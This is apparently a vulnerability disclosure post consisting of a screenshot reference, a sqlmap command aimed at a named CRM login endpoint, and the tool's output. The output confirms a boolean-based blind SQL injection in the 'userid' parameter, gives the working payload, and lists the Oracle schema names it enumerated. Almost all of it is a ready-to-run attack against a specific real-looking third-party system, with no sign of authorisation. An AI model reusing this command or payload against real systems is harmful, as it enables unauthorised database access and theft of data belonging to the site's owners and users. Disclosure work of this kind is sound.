 ➜ ~ sqlmap -u "https://crm.htsc.com.cn:8080/getmobileyzm.action" --data="userid=CasterJs&password=CasterJs&isShowYZMorNot=1" --random-agent --batch -p userid --dbms='oracle' --
dbs
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:42:42
[13:42:42] [INFO] fetched random HTTP User-Agent header from file ' xt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.2 (
KHTML, like Gecko) Chrome/4.0.222.5 Safari/532.2'
[13:42:47] [INFO] testing connection to the target URL
[13:42:53] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: userid=-5635' OR 4603=4603-- &password=CasterJs&isShowYZMorNot=1
---
[13:42:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:42:53] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[13:42:53] [INFO] fetching database (schema) names
[13:42:53] [INFO] fetching number of databases
[13:42:54] [INFO] resumed: 6
[13:42:54] [INFO] resumed: APEX_030200
[13:42:54] [INFO] resumed: BPMHT
[13:42:54] [INFO] resumed: CENTER_ADMIN
[13:42:54] [INFO] resumed: SYS
[13:42:54] [INFO] resumed: SYSTEM
[13:42:54] [INFO] resumed: XDB
available databases [6]:
[*] APEX_030200
[*] BPMHT
[*] CENTER_ADMIN
[*] SYS
[*] SYSTEM
[*] XDB
www.wooyun.org